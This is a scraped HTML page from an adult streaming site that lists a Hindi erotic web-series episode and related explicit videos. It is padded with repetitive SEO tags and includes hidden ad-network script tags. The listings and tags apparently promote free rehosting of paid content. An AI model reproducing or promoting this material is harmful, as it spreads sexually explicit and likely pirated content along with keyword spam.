href="https://bindasmood.com/actors">Actors</a></li> </ul>		</nav> 	</div> 	<div class="clear"></div>   			<div class="happy-header-mobile"> 			<script async="" data-cfasync="false" class="__clb-1940984" src="//frozenpayerpregnant.com/bn.js" id="__clb-1940984_1" style="display: none;"></script>		</div>		 	 	<div id="content" class="site-content row">  	<div id="primary" class="content-area"> 		<main id="main" class="site-main" role="main">  		 <article id="post-7652" class="post-7652 post type-post status-publish format-standard has-post-thumbnail hentry category-hindi-hot-web-series category-hindi-porn-web-series category-hot-hindi-sex-video tag-cineprime tag-cineprime-hot-web-series tag-cineprime-movies tag-cineprime-new-film tag-cineprime-originals tag-cineprime-porn-video tag-cineprime-porn-web-series tag-cineprime-videos tag-cineprime-xvideos tag-cineprime-xxx-video tag-free-cineprime-download tag-free-cineprime-movie tag-hindi-desi-sex-video tag-hindi-hot-movies tag-hindi-hot-sex-video tag-hindi-hot-short-film tag-hindi-hot-shot-porn-movies-2021 tag-hindi-hot-web-series tag-hindi-hot-x-xxx-video tag-hindi-hot-xxx tag-hindi-sex-film tag-hindi-sex-video tag-hindi-sex-web-series tag-hindi-short-film tag-hindi-uncut-porn tag-hindi-uncut-porn-video tag-hindi-web-series tag-hindi-xxx-video tag-official-rajni-kaand-2022-cineprime tag-official-rajnikaand tag-official-rajnikaand-2 tag-official-rajnikaand-part-2 tag-official-rajnikaand-season-2 tag-rajni-kaand-2 tag-rajni-kaand-2-2022-cineprime tag-rajni-kaand-2-cineprime-episode-1 tag-rajni-kaand-2-cineprime-episode-2 tag-rajni-kaand-2-cineprime-episode-3 tag-rajni-kaand-2-cineprime-episode-4 tag-rajni-kaand-2022 tag-rajni-kaand-2022-cineprime tag-rajni-kaand-2022-cineprime-full-web-series tag-rajni-kaand-2022-cineprime-originals tag-rajni-kaand-2022-cineprime-sex-web-series tag-rajni-kaand-2022-cineprime-web-series tag-rajni-kaand-2022-cineprime-web-series-episode-1 tag-rajni-kaand-2022-cineprime-web-series-episode-2 tag-rajni-kaand-2022-cineprime-web-series-episode-3 tag-rajni-kaand-2022-cineprime-web-series-episode-4 tag-rajni-kaand-cineprime tag-rajni-kaand-cineprime-hindi-porn-web-series tag-watch-cineprime-videos" itemprop="video" itemscope itemtype="https://schema.org/VideoObject">  	<div class="entry-content"> 		 <div class="video-player-area 	with-sidebar-ads">  	<meta itemprop="author" content="admin" /> 	<meta itemprop="name" content="Rajni Kaand 2 2022 Cineprime Hindi Sex Web Series Episode 2" /> 			<meta itemprop="description" content="Watch Now Rajni Kaand 2 2022 Cineprime Hindi Sex Web Series Episode 2." /> 		<meta itemprop="duration" content="P0DT0H19M58S" /> 	<meta itemprop="thumbnailUrl" content="" /> 			<meta itemprop="contentURL" content="https://cdn2.ixifile.xyz/1/Rajnikand2.2022.E02.mp4" /> 		<meta itemprop="uploadDate" content="2022-11-26T06:06:27+05:30" />  	 	<div class="video-player"> 					<div class="responsive-player"> 				<iframe src="https://bindasmood.com/wp-content/plugins/clean-tube-player/public/player-x.php?q=[base64]" frameborder="0" scrolling="no" allowfullscreen></iframe>			</div> 		 		<!-- Inside video player advertising --> 								</div>  	 				 	<div class="video-infos"> 		<div class="title-views"> 			<h1 itemprop="name">Rajni Kaand 2 2022 Cineprime Hindi Sex Web Series Episode 2</h1>							<span class="views"><i class="fa fa-eye"></i> 13K</span> 					</div> 			</div>  	<div class="video-actions"> 					<div id="video-rate"><div class="post-like"><a href="#" data-post_id="7652" data-post_like="like"><span class="like" title="I like this"><span id="more"><i class="fa fa-thumbs-up"></i></span></a> 		<div class="rating-likes-bar"> 			<div class="likes"><span class="likes_count">0</span> / <span class="dislikes_count">0</span></div> 			<div class="rating-bar"> 				<div class="rating-bar-meter"></div> 			</div> 		</div> 		<a href="#" data-post_id="7652" data-post_like="dislike"> 			<span title="I dislike this" class="qtip dislike"><span id="less"><i class="fa fa-thumbs-down fa-flip-horizontal"></i></span></span> 		</a></div></div> 							<div id="video-links"> 				<a id="show-sharing-buttons" href="#!"><i class="fa fa-share-alt"></i> Share</a> 							</div> 			</div> 			<div class="video-share"> 			<span class="title">Share</span> 			<div class="share-buttons"> 					<!-- Facebook --> 			<div id="fb-root"></div> 		<script>(function(d, s, id) {
		var js, fjs = d.getElementsByTagName(s)[0];
		if (d.getElementById(id)) return;
		js = d.createElement(s); js.id = id;
		js.src = 'https://connect.facebook.net/fr_FR/sdk.js#xfbml=1&version=v2.12';
		fjs.parentNode.insertBefore(js, fjs);
		}(document, 'script', 'facebook-jssdk'));</script> 		<a target="_blank" href="https://www.facebook.com/sharer/sharer.php?u=https://bindasmood.com/rajni-kaand-2-2022-cineprime-hindi-sex-web-series-episode-2&amp;src=sdkpreparse"><i id="facebook" class="fa fa-facebook"></i></a> 	 	<!-- Twitter --> 			<a target="_blank" href="https://twitter.com/home?status=https://bindasmood.com/rajni-kaand-2-2022-cineprime-hindi-sex-web-series-episode-2"><i id="twitter" class="fa fa-twitter"></i></a> 	 	<!-- Google Plus --> 			<a target="_blank" href="https://plus.google.com/share?url=https://bindasmood.com/rajni-kaand-2-2022-cineprime-hindi-sex-web-series-episode-2"><i id="googleplus" class="fa fa-google-plus"></i></a> 	 	<!-- Linkedin --> 			<a target="_blank" href="https://www.linkedin.com/shareArticle?mini=true&amp;url=https://bindasmood.com/rajni-kaand-2-2022-cineprime-hindi-sex-web-series-episode-2&amp;title=Rajni Kaand 2 2022 Cineprime Hindi Sex Web Series Episode 2&amp;summary=&lt;!-- wp:paragraph --&gt; &lt;p&gt;Watch Now Rajni Kaand 2 2022 Cineprime Hindi Sex Web Series Episode 2.&lt;/p&gt; &lt;!-- /wp:paragraph --&gt;&amp;source=https://bindasmood.com"><i id="linkedin" class="fa fa-linkedin"></i></a> 			 	<!-- Tumblr --> 			<a target="_blank" href="https://tumblr.com/widgets/share/tool?canonicalUrl=https://bindasmood.com/rajni-kaand-2-2022-cineprime-hindi-sex-web-series-episode-2"><i id="tumblr" class="fa fa-tumblr-square"></i></a> 	 	<!-- Reddit --> 			<a target="_blank" href="http://www.reddit.com/submit?url"><i id="reddit" class="fa fa-reddit-square"></i></a> 	 	<!-- Odnoklassniki --> 			<a target="_blank" href="http://www.odnoklassniki.ru/dk?st.cmd=addShare&st._surl=https://bindasmood.com/rajni-kaand-2-2022-cineprime-hindi-sex-web-series-episode-2&title=Rajni Kaand 2 2022 Cineprime Hindi Sex Web Series Episode 2"><i id="odnoklassniki" class="fa fa-odnoklassniki"></i></a> 	 	<!-- VK --> 			<script type="text/javascript" src="https://vk.com/js/api/share.js?95" charset="windows-1251"></script> 		<a href="http://vk.com/share.php?url=https://bindasmood.com/rajni-kaand-2-2022-cineprime-hindi-sex-web-series-episode-2" target="_blank"><i id="vk" class="fa fa-vk"></i></a> 	 	<!-- Email --> 			<a target="_blank" href="/cdn-cgi/l/email-protection#[base64]"><i id="email" class="fa fa-envelope"></i></a> 				</div> 			<div class="video-share-url"> 				<textarea id="copyme" readonly="readonly">https://bindasmood.com/rajni-kaand-2-2022-cineprime-hindi-sex-web-series-episode-2</textarea> 				<a id="clickme">Copy the link</a> 				<textarea id="temptext"></textarea> 			</div> 			<div class="clear"></div> 		</div> 	 			<div class="video-tags"> 			<div class="tags-list"><a href="https://bindasmood.com/category/hindi-hot-web-series" class="label" title="Hindi Hot Web Series"><i class="fa fa-folder"></i> Hindi Hot Web Series</a><a href="https://bindasmood.com/category/hindi-porn-web-series" class="label" title="Hindi Porn Web Series"><i class="fa fa-folder"></i> Hindi Porn Web Series</a><a href="https://bindasmood.com/category/hot-hindi-sex-video" class="label" title="Hot Hindi Sex Video"><i class="fa fa-folder"></i> Hot Hindi Sex Video</a><a href="https://bindasmood.com/tag/cineprime" class="label" title="cineprime"><i class="fa fa-tag"></i> cineprime</a><a href="https://bindasmood.com/tag/cineprime-hot-web-series" class="label" title="cineprime hot web series"><i class="fa fa-tag"></i> cineprime hot web series</a><a href="https://bindasmood.com/tag/cineprime-movies" class="label" title="cineprime movies"><i class="fa fa-tag"></i> cineprime movies</a><a href="https://bindasmood.com/tag/cineprime-new-film" class="label" title="cineprime new film"><i class="fa fa-tag"></i> cineprime new film</a><a href="https://bindasmood.com/tag/cineprime-originals" class="label" title="cineprime originals"><i class="fa fa-tag"></i> cineprime originals</a><a href="https://bindasmood.com/tag/cineprime-porn-video" class="label" title="cineprime porn video"><i class="fa fa-tag"></i> cineprime porn video</a><a href="https://bindasmood.com/tag/cineprime-porn-web-series" class="label" title="cineprime porn web series"><i class="fa fa-tag"></i> cineprime porn web series</a><a href="https://bindasmood.com/tag/cineprime-videos" class="label" title="cineprime videos"><i class="fa fa-tag"></i> cineprime videos</a><a href="https://bindasmood.com/tag/cineprime-xvideos" class="label" title="cineprime xvideos"><i class="fa fa-tag"></i> cineprime xvideos</a><a href="https://bindasmood.com/tag/cineprime-xxx-video" class="label" title="cineprime xxx video"><i class="fa fa-tag"></i> cineprime xxx video</a><a href="https://bindasmood.com/tag/free-cineprime-download" class="label" title="free cineprime download"><i class="fa fa-tag"></i> free cineprime download</a><a href="https://bindasmood.com/tag/free-cineprime-movie" class="label" title="free cineprime movie"><i class="fa fa-tag"></i> free cineprime movie</a><a href="https://bindasmood.com/tag/hindi-desi-sex-video" class="label" title="hindi desi sex video"><i class="fa fa-tag"></i> hindi desi sex video</a><a href="https://bindasmood.com/tag/hindi-hot-movies" class="label" title="hindi hot movies"><i class="fa fa-tag"></i> hindi hot movies</a><a href="https://bindasmood.com/tag/hindi-hot-sex-video" class="label" title="hindi hot sex video"><i class="fa fa-tag"></i> hindi hot sex video</a><a href="https://bindasmood.com/tag/hindi-hot-short-film" class="label" title="hindi hot short film"><i class="fa fa-tag"></i> hindi hot short film</a><a href="https://bindasmood.com/tag/hindi-hot-shot-porn-movies-2021" class="label" title="hindi hot shot porn movies 2021"><i class="fa fa-tag"></i> hindi hot shot porn movies 2021</a><a href="https://bindasmood.com/tag/hindi-hot-web-series" class="label" title="hindi hot web series"><i class="fa fa-tag"></i> hindi hot web series</a><a href="https://bindasmood.com/tag/hindi-hot-x-xxx-video" class="label" title="hindi hot x xxx video"><i class="fa fa-tag"></i> hindi hot x xxx video</a><a href="https://bindasmood.com/tag/hindi-hot-xxx" class="label" title="hindi hot xxx"><i class="fa fa-tag"></i> hindi hot xxx</a><a href="https://bindasmood.com/tag/hindi-sex-film" class="label" title="hindi sex film"><i class="fa fa-tag"></i> hindi sex film</a><a href="https://bindasmood.com/tag/hindi-sex-video" class="label" title="hindi sex video"><i class="fa fa-tag"></i> hindi sex video</a><a href="https://bindasmood.com/tag/hindi-sex-web-series" class="label" title="hindi sex web series"><i class="fa fa-tag"></i> hindi sex web series</a><a href="https://bindasmood.com/tag/hindi-short-film" class="label" title="hindi short film"><i class="fa fa-tag"></i> hindi short film</a><a href="https://bindasmood.com/tag/hindi-uncut-porn" class="label" title="hindi uncut porn"><i class="fa fa-tag"></i> hindi uncut porn</a><a href="https://bindasmood.com/tag/hindi-uncut-porn-video" class="label" title="hindi uncut porn video"><i class="fa fa-tag"></i> hindi uncut porn video</a><a href="https://bindasmood.com/tag/hindi-web-series" class="label" title="hindi web series"><i class="fa fa-tag"></i> hindi web series</a><a href="https://bindasmood.com/tag/hindi-xxx-video" class="label" title="hindi xxx video"><i class="fa fa-tag"></i> hindi xxx video</a><a href="https://bindasmood.com/tag/official-rajni-kaand-2022-cineprime" class="label" title="official rajni kaand 2022 cineprime"><i class="fa fa-tag"></i> official rajni kaand 2022 cineprime</a><a href="https://bindasmood.com/tag/official-rajnikaand" class="label" title="official rajnikaand"><i class="fa fa-tag"></i> official rajnikaand</a><a href="https://bindasmood.com/tag/official-rajnikaand-2" class="label" title="official rajnikaand 2"><i class="fa fa-tag"></i> official rajnikaand 2</a><a href="https://bindasmood.com/tag/official-rajnikaand-part-2" class="label" title="official rajnikaand part 2"><i class="fa fa-tag"></i> official rajnikaand part 2</a><a href="https://bindasmood.com/tag/official-rajnikaand-season-2" class="label" title="official rajnikaand season 2"><i class="fa fa-tag"></i> official rajnikaand season 2</a><a href="https://bindasmood.com/tag/rajni-kaand-2" class="label" title="rajni kaand 2"><i class="fa fa-tag"></i> rajni kaand 2</a><a href="https://bindasmood.com/tag/rajni-kaand-2-2022-cineprime" class="label" title="rajni kaand 2 2022 cineprime"><i class="fa fa-tag"></i> rajni kaand 2 2022 cineprime</a><a href="https://bindasmood.com/tag/rajni-kaand-2-cineprime-episode-1" class="label" title="rajni kaand 2 cineprime episode 1"><i class="fa fa-tag"></i> rajni kaand 2 cineprime episode 1</a><a href="https://bindasmood.com/tag/rajni-kaand-2-cineprime-episode-2" class="label" title="rajni kaand 2 cineprime episode 2"><i class="fa fa-tag"></i> rajni kaand 2 cineprime episode 2</a><a href="https://bindasmood.com/tag/rajni-kaand-2-cineprime-episode-3" class="label" title="rajni kaand 2 cineprime episode 3"><i class="fa fa-tag"></i> rajni kaand 2 cineprime episode 3</a><a href="https://bindasmood.com/tag/rajni-kaand-2-cineprime-episode-4" class="label" title="rajni kaand 2 cineprime episode 4"><i class="fa fa-tag"></i> rajni kaand 2 cineprime episode 4</a><a href="https://bindasmood.com/tag/rajni-kaand-2022" class="label" title="rajni kaand 2022"><i class="fa fa-tag"></i> rajni kaand 2022</a><a href="https://bindasmood.com/tag/rajni-kaand-2022-cineprime" class="label" title="rajni kaand 2022 cineprime"><i class="fa fa-tag"></i> rajni kaand 2022 cineprime</a><a href="https://bindasmood.com/tag/rajni-kaand-2022-cineprime-full-web-series" class="label" title="rajni kaand 2022 cineprime full web series"><i class="fa fa-tag"></i> rajni kaand 2022 cineprime full web series</a><a href="https://bindasmood.com/tag/rajni-kaand-2022-cineprime-originals" class="label" title="rajni kaand 2022 cineprime originals"><i class="fa fa-tag"></i> rajni kaand 2022 cineprime originals</a><a href="https://bindasmood.com/tag/rajni-kaand-2022-cineprime-sex-web-series" class="label" title="rajni kaand 2022 cineprime sex web series"><i class="fa fa-tag"></i> rajni kaand 2022 cineprime sex web series</a><a href="https://bindasmood.com/tag/rajni-kaand-2022-cineprime-web-series" class="label" title="rajni kaand 2022 cineprime web series"><i class="fa fa-tag"></i> rajni kaand 2022 cineprime web series</a><a href="https://bindasmood.com/tag/rajni-kaand-2022-cineprime-web-series-episode-1" class="label" title="rajni kaand 2022 cineprime web series episode 1"><i class="fa fa-tag"></i> rajni kaand 2022 cineprime web series episode 1</a><a href="https://bindasmood.com/tag/rajni-kaand-2022-cineprime-web-series-episode-2" class="label" title="rajni kaand 2022 cineprime web series episode 2"><i class="fa fa-tag"></i> rajni kaand 2022 cineprime web series episode 2</a><a href="https://bindasmood.com/tag/rajni-kaand-2022-cineprime-web-series-episode-3" class="label" title="rajni kaand 2022 cineprime web series episode 3"><i class="fa fa-tag"></i> rajni kaand 2022 cineprime web series episode 3</a><a href="https://bindasmood.com/tag/rajni-kaand-2022-cineprime-web-series-episode-4" class="label" title="rajni kaand 2022 cineprime web series episode 4"><i class="fa fa-tag"></i> rajni kaand 2022 cineprime web series episode 4</a><a href="https://bindasmood.com/tag/rajni-kaand-cineprime" class="label" title="rajni kaand cineprime"><i class="fa fa-tag"></i> rajni kaand cineprime</a><a href="https://bindasmood.com/tag/rajni-kaand-cineprime-hindi-porn-web-series" class="label" title="rajni kaand cineprime hindi porn web series"><i class="fa fa-tag"></i> rajni kaand cineprime hindi porn web series</a><a href="https://bindasmood.com/tag/watch-cineprime-videos" class="label" title="watch cineprime videos"><i class="fa fa-tag"></i> watch cineprime videos</a></div>		</div> 	 	<!-- Description --> 			<div class="video-description"> 			<div class="desc"> 			 <p>Watch Now Rajni Kaand 2 2022 Cineprime Hindi Sex Web Series Episode 2.</p> 			</div> 		</div> 	 </div><!-- .video-player-area --> 				<div class="sidebar-ads"> 	<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script async="" data-cfasync="false" class="__clb-1940975" src="//frozenpayerpregnant.com/bn.js" id="__clb-1940975_2" style="display: none;"></script>	<script async="" data-cfasync="false" class="__clb-1940975" src="//frozenpayerpregnant.com/bn.js" id="__clb-1940975_3" style="display: none;"></script>	</div>	</div>  	<div class="under-video-block"> 								<div class="videos-list"> 			 <article data-video-id="video_1" data-main-thumb="https://bindasmood.com/wp-content/uploads/2026/01/PehlaNasha.S01EP06.webp" class="thumb-block video-preview-item full-width post-30082 post type-post status-publish format-standard has-post-thumbnail hentry category-hot-hindi-sex-video category-hindi-hot-web-series category-hindi-porn-web-series tag-2026-hindi-hot-short-porn-movies tag-2026-hindi-porn-web-series tag-2026-hindi-sex-video tag-2026-hindi-sex-web-series tag-2026-hindi-uncut-hot-web-series tag-2026-hindi-xxx-web-series tag-feel-app-hindi-porn-web-series tag-feel-app-hindi-web-series tag-feel-app-porn-video tag-feel-app-porn-web-series tag-feel-app-web-series tag-feel-app-xxx-video tag-feel-app-xxx-web-series tag-feel-originals tag-feel-originals-adult-film tag-feel-originals-hot-film tag-feel-originals-porn-video tag-feel-originals-sex-video tag-feel-originals-xxx-video tag-hindi-desi-sex-video tag-hindi-hot-movies tag-hindi-hot-sex-video tag-hindi-hot-short-film tag-hindi-hot-shot-porn-movies-2026 tag-hindi-hot-web-series tag-hindi-hot-web-series-2026 tag-hindi-hot-x-xxx-video tag-hindi-hot-xxx tag-hindi-porn-movie tag-hindi-porn-movies tag-hindi-porn-web-series tag-hindi-sex-film tag-hindi-sex-video tag-hindi-sex-web-series tag-hindi-short-film tag-hindi-uncut-porn tag-hindi-uncut-porn-video tag-hindi-uncut-sex tag-hindi-uncut-xxx tag-hindi-web-series tag-hindi-xxx tag-hindi-xxx-video tag-new-2026-porn-web-series tag-pehla-nasha-2026-feel-app tag-pehla-nasha-2026-feel-app-sex-web-series tag-pehla-nasha-2026-feel-originals tag-pehla-nasha-2026-feel-originals-episode-1 tag-pehla-nasha-2026-feel-originals-episode-2 tag-pehla-nasha-2026-feel-originals-episode-3 tag-pehla-nasha-2026-feel-originals-episode-4 tag-pehla-nasha-2026-feel-originals-episode-5 tag-pehla-nasha-2026-feel-originals-episode-6 tag-pehla-nasha-2026-feel-originals-porn-video tag-pehla-nasha-feel-originals tag-web-series tag-xxx tag-xxx-web-series" data-post-id="30082"> 	<a href="https://bindasmood.com/pehla-nasha-2026-feel-hindi-xxx-web-series-episode-6" title="Pehla Nasha 2026 Feel Hindi XXX Web Series Episode 6"> 		<div class="post-thumbnail"> 			 			<div class="post-thumbnail-container"><img class="video-main-thumb" width="300" height="168.75" src="https://bindasmood.com/wp-content/uploads/2026/01/PehlaNasha.S01EP06.webp" alt="Pehla Nasha 2026 Feel Hindi XXX Web Series Episode 6"></div>			<div class="video-overlay"></div>  			<span class="hd-video">HD</span>			<span class="duration">28:20</span>		</div> 		<header class="entry-header"> 			<span class="title">Pehla Nasha 2026 Feel Hindi XXX Web Series Episode 6</span> 							<div class="under-thumb"> 					<span class="views"><i class="fa fa-eye"></i> 759</span>									</div> 					</header> 	</a> </article>  <article data-video-id="video_2" data-main-thumb="https://bindasmood.com/wp-content/uploads/2026/01/PehlaNasha.S01EP05.webp" class="thumb-block video-preview-item full-width post-30079 post type-post status-publish format-standard has-post-thumbnail hentry category-hindi-hot-web-series category-hindi-porn-web-series category-hot-hindi-sex-video tag-2026-hindi-hot-short-porn-movies tag-2026-hindi-porn-web-series tag-2026-hindi-sex-video tag-2026-hindi-sex-web-series tag-2026-hindi-uncut-hot-web-series tag-2026-hindi-xxx-web-series tag-feel-app-hindi-porn-web-series tag-feel-app-hindi-web-series tag-feel-app-porn-video tag-feel-app-porn-web-series tag-feel-app-web-series tag-feel-app-xxx-video tag-feel-app-xxx-web-series tag-feel-originals tag-feel-originals-adult-film tag-feel-originals-hot-film tag-feel-originals-porn-video tag-feel-originals-sex-video tag-feel-originals-xxx-video tag-hindi-desi-sex-video tag-hindi-hot-movies tag-hindi-hot-sex-video tag-hindi-hot-short-film tag-hindi-hot-shot-porn-movies-2026 tag-hindi-hot-web-series tag-hindi-hot-web-series-2026 tag-hindi-hot-x-xxx-video tag-hindi-hot-xxx tag-hindi-porn-movie tag-hindi-porn-movies tag-hindi-porn-web-series tag-hindi-sex-film tag-hindi-sex-video tag-hindi-sex-web-series tag-hindi-short-film tag-hindi-uncut-porn tag-hindi-uncut-porn-video tag-hindi-uncut-sex tag-hindi-uncut-xxx tag-hindi-web-series tag-hindi-xxx tag-hindi-xxx-video tag-new-2026-porn-web-series tag-pehla-nasha-2026-feel-app tag-pehla-nasha-2026-feel-app-sex-web-series tag-pehla-nasha-2026-feel-originals tag-pehla-nasha-2026-feel-originals-episode-1 tag-pehla-nasha-2026-feel-originals-episode-2 tag-pehla-nasha-2026-feel-originals-episode-3 tag-pehla-nasha-2026-feel-originals-episode-4 tag-pehla-nasha-2026-feel-originals-episode-5 tag-pehla-nasha-2026-feel-originals-episode-6 tag-pehla-nasha-2026-feel-originals-porn-video tag-pehla-nasha-feel-originals tag-web-series tag-xxx tag-xxx-web-series" data-post-id="30079"> 	<a href="https://bindasmood.com/pehla-nasha-2026-feel-hindi-xxx-web-series-episode-5" title="Pehla Nasha 2026 Feel Hindi XXX Web Series Episode 5"> 		<div class="post-thumbnail"> 			 			<div class="post-thumbnail-container"><img class="video-main-thumb" width="300" height="168.75" src="https://bindasmood.com/wp-content/uploads/2026/01/PehlaNasha.S01EP05.webp" alt="Pehla Nasha 2026 Feel Hindi XXX Web Series Episode 5"></div>			<div class="video-overlay"></div>  			<span class="hd-video">HD</span>			<span class="duration">26:05</span>		</div> 		<header class="entry-header"> 			<span class="title">Pehla Nasha 2026 Feel Hindi XXX Web Series Episode 5</span> 							<div class="under-thumb"> 					<span class="views"><i class="fa fa-eye"></i> 634</span>									</div> 					</header> 	</a> </article>  <article data-video-id="video_3" data-main-thumb="https://bindasmood.com/wp-content/uploads/2026/01/PehlaNasha.S01EP04.webp" class="thumb-block video-preview-item full-width post-30076 post type-post status-publish format-standard has-post-thumbnail hentry category-hindi-hot-web-series category-hindi-porn-web-series category-hot-hindi-sex-video tag-2026-hindi-hot-short-porn-movies tag-2026-hindi-porn-web-series tag-2026-hindi-sex-video tag-2026-hindi-sex-web-series tag-2026-hindi-uncut-hot-web-series tag-2026-hindi-xxx-web-series tag-feel-app-hindi-porn-web-series tag-feel-app-hindi-web-series tag-feel-app-porn-video tag-feel-app-porn-web-series tag-feel-app-web-series tag-feel-app-xxx-video tag-feel-app-xxx-web-series tag-feel-originals tag-feel-originals-adult-film tag-feel-originals-hot-film tag-feel-originals-porn-video tag-feel-originals-sex-video tag-feel-originals-xxx-video tag-hindi-desi-sex-video tag-hindi-hot-movies tag-hindi-hot-sex-video tag-hindi-hot-short-film tag-hindi-hot-shot-porn-movies-2026 tag-hindi-hot-web-series tag-hindi-hot-web-series-2026 tag-hindi-hot-x-xxx-video tag-hindi-hot-xxx tag-hindi-porn-movie tag-hindi-porn-movies tag-hindi-porn-web-series tag-hindi-sex-film tag-hindi-sex-video tag-hindi-sex-web-series tag-hindi-short-film tag-hindi-uncut-porn tag-hindi-uncut-porn-video tag-hindi-uncut-sex tag-hindi-uncut-xxx tag-hindi-web-series tag-hindi-xxx tag-hindi-xxx-video tag-new-2026-porn-web-series tag-pehla-nasha-2026-feel-app tag-pehla-nasha-2026-feel-app-sex-web-series tag-pehla-nasha-2026-feel-originals tag-pehla-nasha-2026-feel-originals-episode-1 tag-pehla-nasha-2026-feel-originals-episode-2 tag-pehla-nasha-2026-feel-originals-episode-3 tag-pehla-nasha-2026-feel-originals-episode-4 tag-pehla-nasha-2026-feel-originals-episode-5 tag-pehla-nasha-2026-feel-originals-episode-6 tag-pehla-nasha-2026-feel-originals-porn-video tag-pehla-nasha-feel-originals tag-web-series tag-xxx tag-xxx-web-series" data-post-id="30076"> 	<a href="https://bindasmood.com/pehla-nasha-2026-feel-hindi-xxx-web-series-episode-4" title="Pehla Nasha 2026 Feel Hindi XXX Web Series Episode 4"> 		<div class="post-thumbnail"> 			 			<div class="post-thumbnail-container"><img class="video-main-thumb" width="300" height="168.75" src="https://bindasmood.com/wp-content/uploads/2026/01/PehlaNasha.S01EP04.webp" alt="Pehla Nasha 2026 Feel Hindi XXX Web Series Episode 4"></div>			<div class="video-overlay"></div>  			<span class="hd-video">HD</span>			<span class="duration">28:12</span>		</div> 		<header class="entry-header"> 			<span class="title">Pehla Nasha 2026 Feel Hindi XXX Web Series Episode 4</span> 							<div class="under-thumb"> 					<span class="views"><i class="fa fa-eye"></i> 681</span>					<span class="rating"><i class="fa fa-thumbs-up"></i> 50%</span>				</div> 					</header> 	</a> </article>  <article data-video-id="video_4" data-main-thumb="https://bindasmood.com/wp-content/uploads/2026/01/Dhoodhwala-Bhaiya.webp" class="thumb-block video-preview-item full-width post-30073 post type-post status-publish format-standard has-post-thumbnail hentry category-hindi-short-film category-hindi-uncut-films category-hot-hindi-sex-video tag-2026-hindi-hot-short-porn-movies tag-2026-hindi-porn-web-series tag-2026-hindi-sex-video tag-2026-hindi-sex-web-series tag-2026-hindi-uncut-hot-web-series tag-2026-hindi-xxx-web-series tag-dhoodhwala-bhaiya tag-dhoodhwala-bhaiya-hindi-porn-video tag-dhoodhwala-bhaiya-hindi-uncut-porn-video tag-dhoodhwala-bhaiya-hindi-uncut-xxx-video tag-dhoodhwala-bhaiya-porn-film tag-dhoodhwala-bhaiya-porn-video tag-dhoodhwala-bhaiya-sex-film tag-dhoodhwala-bhaiya-sex-video tag-dhoodhwala-bhaiya-short-film tag-dhoodhwala-bhaiya-video tag-dhoodhwala-bhaiya-xxx tag-dhoodhwala-bhaiya-xxx-film tag-dhoodhwala-bhaiya-xxx-video tag-hindi-desi-sex-video tag-hindi-hot-movies tag-hindi-hot-sex-video tag-hindi-hot-short-film tag-hindi-hot-shot-porn-movies-2026 tag-hindi-hot-web-series tag-hindi-hot-web-series-2026 tag-hindi-hot-x-xxx-video tag-hindi-hot-xxx tag-hindi-porn-movie tag-hindi-porn-movies tag-hindi-porn-web-series tag-hindi-sex-film tag-hindi-sex-video tag-hindi-sex-web-series tag-hindi-short-film tag-hindi-uncut-porn tag-hindi-uncut-porn-video tag-hindi-uncut-sex tag-hindi-uncut-xxx tag-hindi-web-series tag-hindi-xxx-video tag-new-2026-porn-web-series" data-post-id="30073"> 	<a href="https://bindasmood.com/dhoodhwala-bhaiya-2026-hindi-uncut-xxx-video" title="Dhoodhwala Bhaiya 2026 Hindi Uncut XXX Video"> 		<div class="post-thumbnail"> 			 			<div class="post-thumbnail-container"><img class="video-main-thumb" width="300" height="168.75" src="https://bindasmood.com/wp-content/uploads/2026/01/Dhoodhwala-Bhaiya.webp" alt="Dhoodhwala Bhaiya 2026 Hindi Uncut XXX Video"></div>			<div class="video-overlay"></div>  			<span class="hd-video">HD</span>			<span class="duration">20:37</span>		</div> 		<header class="entry-header"> 			<span class="title">Dhoodhwala Bhaiya 2026 Hindi Uncut XXX Video</span> 							<div class="under-thumb"> 					<span class="views"><i class="fa fa-eye"></i> 358</span>									</div> 					</header> 	</a> </article>  <article data-video-id="video_5" data-main-thumb="https://bindasmood.com/wp-content/uploads/2026/01/collage-boyfriend-had-cheating.webp" class="thumb-block video-preview-item full-width post-30070 post type-post status-publish format-standard has-post-thumbnail hentry category-hindi-uncut-films category-hindi-short-film category-hot-hindi-sex-video tag-2026-hindi-hot-short-porn-movies tag-2026-hindi-porn-web-series tag-2026-hindi-sex-video tag-2026-hindi-sex-web-series tag-2026-hindi-uncut-hot-web-series tag-2026-hindi-xxx-web-series tag-collage-boyfriend-had-cheating tag-collage-boyfriend-had-cheating-hindi-porn-video tag-collage-boyfriend-had-cheating-hindi-uncut-porn-video tag-collage-boyfriend-had-cheating-hindi-uncut-xxx-video tag-collage-boyfriend-had-cheating-porn-film tag-collage-boyfriend-had-cheating-porn-video tag-collage-boyfriend-had-cheating-sex-film tag-collage-boyfriend-had-cheating-sex-video tag-collage-boyfriend-had-cheating-short-film tag-collage-boyfriend-had-cheating-video tag-collage-boyfriend-had-cheating-xxx tag-collage-boyfriend-had-cheating-xxx-film tag-collage-boyfriend-had-cheating-xxx-video tag-hindi-desi-sex-video tag-hindi-hot-movies tag-hindi-hot-sex-video tag-hindi-hot-short-film tag-hindi-hot-shot-porn-movies-2026 tag-hindi-hot-web-series tag-hindi-hot-web-series-2026 tag-hindi-hot-x-xxx-video tag-hindi-hot-xxx tag-hindi-porn-movie tag-hindi-porn-movies tag-hindi-porn-web-series tag-hindi-sex-film tag-hindi-sex-video tag-hindi-sex-web-series tag-hindi-short-film tag-hindi-uncut-porn tag-hindi-uncut-porn-video tag-hindi-uncut-sex tag-hindi-uncut-xxx tag-hindi-web-series tag-hindi-xxx-video tag-new-2026-porn-web-series" data-post-id="30070"> 	<a href="https://bindasmood.com/collage-boyfriend-had-cheating-2026-hindi-uncut-xxx-video" title="Collage Boyfriend Had Cheating 2026 Hindi Uncut XXX Video"> 		<div class="post-thumbnail"> 			 			<div class="post-thumbnail-container"><img class="video-main-thumb" width="300" height="168.75" src="https://bindasmood.com/wp-content/uploads/2026/01/collage-boyfriend-had-cheating.webp" alt="Collage Boyfriend Had Cheating 2026 Hindi Uncut XXX Video"></div>			<div class="video-overlay"></div>  			<span class="hd-video">HD</span>			<span class="duration">34:07</span>		</div> 		<header class="entry-header"> 			<span class="title">Collage Boyfriend Had Cheating 2026 Hindi Uncut XXX Video</span> 							<div class="under-thumb"> 					<span class="views"><i class="fa fa-eye"></i> 383</span>									</div> 					</header> 	</a> </article>  <article data-video-id="video_6" data-main-thumb="https://bindasmood.com/wp-content/uploads/2026/01/Bhabhi-Ji-seduced-by-devar.webp" class="thumb-block video-preview-item full-width post-30067 post type-post status-publish format-standard has-post-thumbnail hentry 